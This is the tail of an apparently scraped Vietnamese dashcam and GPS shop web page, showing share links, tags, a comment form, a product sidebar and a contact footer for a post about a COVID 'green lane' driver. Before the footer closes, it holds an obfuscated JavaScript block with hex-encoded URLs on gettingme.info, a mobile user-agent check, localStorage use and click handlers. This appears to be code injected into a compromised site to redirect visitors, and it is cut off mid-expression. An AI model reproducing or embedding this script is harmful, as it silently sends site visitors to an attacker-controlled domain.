href="https://www.linkedin.com/shareArticle?mini=true&url=https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/&title=T%C3%A0i%20x%E1%BA%BF%20xe%20%26%238220%3Blu%E1%BB%93ng%20xanh%26%238221%3B%20ch%E1%BB%9F%2010%20ng%C6%B0%E1%BB%9Di%20t%E1%BB%AB%20v%C3%B9ng%20d%E1%BB%8Bch%20v%E1%BB%81%2C%20tr%E1%BB%91n%20khai%20b%C3%A1o%20y%20t%E1%BA%BF" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>			</div>

			<!-- chuyên mục / tag -->
							<footer class="entry-meta text-left">
					<div class="danh-muc">
						<div class="chuyen-muc-sago"><span class="title">Danh mục:</span> <a href="https://xuanphucauto.com/luong-xanh-chi-thi-16-cp/" rel="category tag">Luồng Xanh - Chỉ Thị 16 CP</a></div> <div class="the-sago"> <span class="title">Tag: </span><a href="https://xuanphucauto.com/the/covid-19/" rel="tag">covid 19</a> <a href="https://xuanphucauto.com/the/dang-ky-luong-xanh-tai-buon-ma-thuot/" rel="tag">Đăng ký luồng xanh tại buôn ma thuột</a></div>					</div>
				</footer>
			
			<!-- tác giả -->
							<div class="entry-author author-box">
					<div class="flex-row align-top">
						<div class="flex-col mr circle ">
							<div class="blog-author-image">
								<img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2090%2090%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/ab3fc641d83f9450c7934a6c6363b9c89dc4a377bd4d9e75e751174756d1cd0f?s=90&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/ab3fc641d83f9450c7934a6c6363b9c89dc4a377bd4d9e75e751174756d1cd0f?s=180&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-90 photo' height='90' width='90' decoding='async'/>							</div>
						</div>
						<div class="flex-col flex-grow">
							<h5 class="author-name uppercase pt-half">
								quantrivien							</h5>
							<p class="author-desc small">Xuân Phúc Auto chuyên phân phối, lắp đặt các loại định vị ô tô, định vị xe máy, màn hình  DVD Androi , Camera hành trình, Camera nghị định 10/2020 CP, Ngoài ra chúng tôi còn có HTX Vận Tải chuyên hỗ trợ cấp phù hiệu xe tải, xe hợp đồng , xe đầu kéo _ conteno , và hỗ trợ thêm dịch vụ rút hồ sơ xe, sang tên đổi biển số trong và ngoài tỉnh Đak Lak</p>
						</div>
					</div>
				</div>
			
			<!-- Bài viết liên quan -->
			<h3 style="margin-top:20px; font-size:150%" class="sago-color">Bài viết liên quan</h3><ul class="sago-bv-lg">						<li>
							<i class="fas fa-caret-right"></i>

							<a href="https://xuanphucauto.com/ho-tro-kh-dang-ky-luong-xanh-quoc-gia-cho-xe-cho-hang-nhu-yeu-pham/" title="Hỗ Trợ KH Đăng Ký Luồng Xanh Quốc Gia Cho Xe Chở Hàng Nhu Yếu Phẩm">Hỗ Trợ KH Đăng Ký Luồng Xanh Quốc Gia Cho Xe Chở Hàng Nhu Yếu Phẩm</a>


						</li>
						</ul>
			<!-- bình luận-->
			

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/#respond" style="display:none;">Hủy</a></small></h3><form action="https://xuanphucauto.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='4146' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="df1f9e95de" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="44"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
			<!-- end -->
		</div>
	</div>
	
		
		
			<div class="col medium-12 small-12 large-3 ">
			
				<div class="col-inner">
					<ul class="sidebar-wrapper ul-reset"><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="widget-title "><span>Sản phẩm mới</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://xuanphucauto.com/camera-hanh-trinh-4k-4g-gps-theo-doi-vi-tri-giam-sat-video-tu-xa-navicom-j247pro4k/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://xuanphucauto.com/wp-content/uploads/2025/10/icon-camera-giam-sat-hanh-trinh-cao-cap-hai-kenh-4k-4g-gps-theo-doi-vi-tri-giam-sat-video-tu-xa-navicom-j247pro4k-v2-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Camera hành trình 4K 4G GPS theo dõi vị trí giám sát video từ xa Navicom J247Pro4K" decoding="async" srcset="" data-srcset="https://xuanphucauto.com/wp-content/uploads/2025/10/icon-camera-giam-sat-hanh-trinh-cao-cap-hai-kenh-4k-4g-gps-theo-doi-vi-tri-giam-sat-video-tu-xa-navicom-j247pro4k-v2-100x100.jpg 100w, https://xuanphucauto.com/wp-content/uploads/2025/10/icon-camera-giam-sat-hanh-trinh-cao-cap-hai-kenh-4k-4g-gps-theo-doi-vi-tri-giam-sat-video-tu-xa-navicom-j247pro4k-v2-300x300.jpg 300w, https://xuanphucauto.com/wp-content/uploads/2025/10/icon-camera-giam-sat-hanh-trinh-cao-cap-hai-kenh-4k-4g-gps-theo-doi-vi-tri-giam-sat-video-tu-xa-navicom-j247pro4k-v2-150x150.jpg 150w, https://xuanphucauto.com/wp-content/uploads/2025/10/icon-camera-giam-sat-hanh-trinh-cao-cap-hai-kenh-4k-4g-gps-theo-doi-vi-tri-giam-sat-video-tu-xa-navicom-j247pro4k-v2.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Camera hành trình 4K 4G GPS theo dõi vị trí giám sát video từ xa Navicom J247Pro4K</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.990.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 5.990.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 5.500.000&nbsp;&#8363;.</span>
	</li>
<li>
	
	<a href="https://xuanphucauto.com/camera-hanh-trinh-xe-tai-2-kenh-tach-roi-fullhd-1080p-man-hinh-7-inch-navicom-gt7s-xuan-phuc/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://xuanphucauto.com/wp-content/uploads/2025/10/camera-hanh-trinh-xe-tai-man-hinh-7inch-hai-kenh-fullhd-1080p-navicom-gt7s-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Camera hành trình xe tải 2 kênh tách rời FullHD 1080P màn hình 7 inch Navicom GT7S-XUÂN PHÚC" decoding="async" srcset="" data-srcset="https://xuanphucauto.com/wp-content/uploads/2025/10/camera-hanh-trinh-xe-tai-man-hinh-7inch-hai-kenh-fullhd-1080p-navicom-gt7s-100x100.jpg 100w, https://xuanphucauto.com/wp-content/uploads/2025/10/camera-hanh-trinh-xe-tai-man-hinh-7inch-hai-kenh-fullhd-1080p-navicom-gt7s-150x150.jpg 150w, https://xuanphucauto.com/wp-content/uploads/2025/10/camera-hanh-trinh-xe-tai-man-hinh-7inch-hai-kenh-fullhd-1080p-navicom-gt7s-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Camera hành trình xe tải 2 kênh tách rời FullHD 1080P màn hình 7 inch Navicom GT7S-XUÂN PHÚC</span>
	</a>

				
	<span class="amount">Liên hệ</span>
	</li>
<li>
	
	<a href="https://xuanphucauto.com/camera-hanh-trinh-xe-tai-navicom-gt7-tai-dak-lak/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://xuanphucauto.com/wp-content/uploads/2025/10/camera-hanh-trinh-xe-tai-navicom-gt7-new-33e396a1-cdef-4f84-a7a3-16f8c005040c-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Camera hành trình xe tải Navicom GT7 tại Đăk Lăk" decoding="async" srcset="" data-srcset="https://xuanphucauto.com/wp-content/uploads/2025/10/camera-hanh-trinh-xe-tai-navicom-gt7-new-33e396a1-cdef-4f84-a7a3-16f8c005040c-100x100.jpg 100w, https://xuanphucauto.com/wp-content/uploads/2025/10/camera-hanh-trinh-xe-tai-navicom-gt7-new-33e396a1-cdef-4f84-a7a3-16f8c005040c-150x150.jpg 150w, https://xuanphucauto.com/wp-content/uploads/2025/10/camera-hanh-trinh-xe-tai-navicom-gt7-new-33e396a1-cdef-4f84-a7a3-16f8c005040c-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Camera hành trình xe tải Navicom GT7 tại Đăk Lăk</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3.200.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 3.200.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.900.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 2.900.000&nbsp;&#8363;.</span>
	</li>
<li>
	
	<a href="https://xuanphucauto.com/he-thong-camera-giam-sat-thung-xe-tai-navicom-tx01-tai-dak-lak/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://xuanphucauto.com/wp-content/uploads/2025/10/he-thong-camera-giam-sat-thung-xe-tai-navicom-tx01-icon-500x500-1-100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Hệ thống camera giám sát thùng xe tải Navicom TX01 Tại Đăk Lăk" decoding="async" srcset="" data-srcset="https://xuanphucauto.com/wp-content/uploads/2025/10/he-thong-camera-giam-sat-thung-xe-tai-navicom-tx01-icon-500x500-1-100x100.webp 100w, https://xuanphucauto.com/wp-content/uploads/2025/10/he-thong-camera-giam-sat-thung-xe-tai-navicom-tx01-icon-500x500-1-300x300.webp 300w, https://xuanphucauto.com/wp-content/uploads/2025/10/he-thong-camera-giam-sat-thung-xe-tai-navicom-tx01-icon-500x500-1-150x150.webp 150w, https://xuanphucauto.com/wp-content/uploads/2025/10/he-thong-camera-giam-sat-thung-xe-tai-navicom-tx01-icon-500x500-1.webp 500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Hệ thống camera giám sát thùng xe tải Navicom TX01 Tại Đăk Lăk</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>5.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://xuanphucauto.com/camera-nghi-dinh-navicom-j800s-cho-xe-cuu-thuong-cuu-ho-container-xe-khach-tai-dak-lak/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://xuanphucauto.com/wp-content/uploads/2025/10/camera-giam-sat-hanh-trinh-hop-chuan-qc31-nghi-dinh-10-navicom-j800s-icon-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Camera nghị định Navicom J800S cho xe cứu thương, cứu hộ, container, xe khách tại Đăk Lăk" decoding="async" srcset="" data-srcset="https://xuanphucauto.com/wp-content/uploads/2025/10/camera-giam-sat-hanh-trinh-hop-chuan-qc31-nghi-dinh-10-navicom-j800s-icon-100x100.jpg 100w, https://xuanphucauto.com/wp-content/uploads/2025/10/camera-giam-sat-hanh-trinh-hop-chuan-qc31-nghi-dinh-10-navicom-j800s-icon-300x300.jpg 300w, https://xuanphucauto.com/wp-content/uploads/2025/10/camera-giam-sat-hanh-trinh-hop-chuan-qc31-nghi-dinh-10-navicom-j800s-icon-150x150.jpg 150w, https://xuanphucauto.com/wp-content/uploads/2025/10/camera-giam-sat-hanh-trinh-hop-chuan-qc31-nghi-dinh-10-navicom-j800s-icon.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Camera nghị định Navicom J800S cho xe cứu thương, cứu hộ, container, xe khách tại Đăk Lăk</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 5.500.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.990.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 4.990.000&nbsp;&#8363;.</span>
	</li>
</ul></aside></ul>				</div>
			
			</div>

	
</div>

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section sago-footer dark" id="section_190499233">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-906895783">


	<div id="col-815575202" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

<h3 class="sago-footer-title">Thông tin liên hệ</h3>
	<div id="gap-935616403" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-935616403 {
  padding-top: 5px;
}
</style>
	</div>
	

<p><strong>Địa chỉ: </strong>144 Nguyễn Khuyến, Tân Lợi, Buôn Ma Thuật, Đăk Lăk</p>
<p><strong>Điện thoại: </strong><a href="tel:0977%20486%206179" >0775 47 8888</a></p>
<p><strong>Điện thoại: </strong><a href="tel:0944%2030%2088%2079" >0944 30 88 79</a></p>
<p><strong>Email: </strong><a href="/cdn-cgi/l/email-protection#ddbebcb0b8afbca5a8bcb3adb5a8bee9ea9dbab0bcb4b1f3beb2b0" title="cameraxuanphuc47@gmail.com"><span class="__cf_email__" data-cfemail="4320222e2631223b36222d332b3620777403242e222a2f6d202c2e">[email&#160;protected]</span></a></p>
<h3 >Hỗ trợ thanh toán</h3>
	<div id="gap-227396062" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-227396062 {
  padding-top: 5px;
}
</style>
	</div>
	

	<div id="stack-562175291" class="stack stack-row justify-start items-stretch">
		

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1722931317">
								<div class="img-inner dark" >
			<img width="54" height="33" src="https://xuanphucauto.com/wp-content/uploads/2021/05/payment_1.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1722931317 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2143130844">
								<div class="img-inner dark" >
			<img width="54" height="33" src="https://xuanphucauto.com/wp-content/uploads/2021/05/payment_2.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_2143130844 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_457997197">
								<div class="img-inner dark" >
			<img width="54" height="33" src="https://xuanphucauto.com/wp-content/uploads/2021/05/payment_5.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_457997197 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_405158983">
								<div class="img-inner dark" >
			<img width="54" height="33" src="https://xuanphucauto.com/wp-content/uploads/2021/05/payment_4.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_405158983 {
  width: 100%;
}
</style>
	</div>
	


		
<style>
#stack-562175291 > * {
  --stack-gap: 0.75rem;
}
</style>
	</div>
	

		</div>
			</div>

	

	<div id="col-1799849983" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

<h3 class="sago-footer-title">Thông tin khác</h3>
	<div id="gap-671383406" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-671383406 {
  padding-top: 5px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xuanphucauto.com/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xuanphucauto.com/chuyen-muc/kinh-nghiem-hay/"  >
						<span class="ux-menu-link__text">
				Kinh nghiệm hay			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xuanphucauto.com/chuyen-muc/tin-cong-ty/"  >
						<span class="ux-menu-link__text">
				Tin công ty			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xuanphucauto.com/lien-he/"  >
						<span class="ux-menu-link__text">
				Liên hệ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

	<div id="col-2004516067" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

<h3 class="sago-footer-title">Chính sách bán hàng</h3>
	<div id="gap-2107663649" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2107663649 {
  padding-top: 5px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xuanphucauto.com/phuong-thuc-thanh-toan/"  >
						<span class="ux-menu-link__text">
				Phương thức thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xuanphucauto.com/chinh-sach-van-chuyen/"  >
						<span class="ux-menu-link__text">
				Chính sách vận chuyển			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xuanphucauto.com/chinh-sach-doi-tra-hoan-tien/"  >
						<span class="ux-menu-link__text">
				Chính sách đổi hoàn tiền			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xuanphucauto.com/chinh-sach-bao-hanh/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xuanphucauto.com/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

	<div id="col-1365710357" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

<h3>Kết nối với chúng tôi</h3>
	<div id="gap-873695019" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-873695019 {
  padding-top: 5px;
}
</style>
	</div>
	

<div class="social-icons follow-icons" style="font-size:86%"><a href="https://www.facebook.com/camerahanhtrinhbmt" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.youtube.com/channel/UCx3RzYCL4Lz6w6SAW7BMfYw" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div>

<h3>Đăng kí tư vấn</h3>

<div class="wpcf7 no-js" id="wpcf7-f3552-o1" lang="vi" dir="ltr" data-wpcf7-id="3552">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/#wpcf7-f3552-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3552" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3552-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="input-group">
	<div class="flex-row">
		<div class="flex-col flex-grow">
			<p><span class="wpcf7-form-control-wrap" data-name="tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại" value="" type="tel" name="tel" /></span>
			</p>
		</div>
		<div class="flex-col relative mh-submit-icon">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng kí" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="146"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


	<div id="gap-924792504" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-924792504 {
  padding-top: 10px;
}
</style>
	</div>
	


		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_190499233 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(34, 34, 34);
}
</style>
	</section>
	
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x79\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x75\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x6e\x69\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6e\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x64\x77\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x48\x66\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6c\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x70\x6d\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 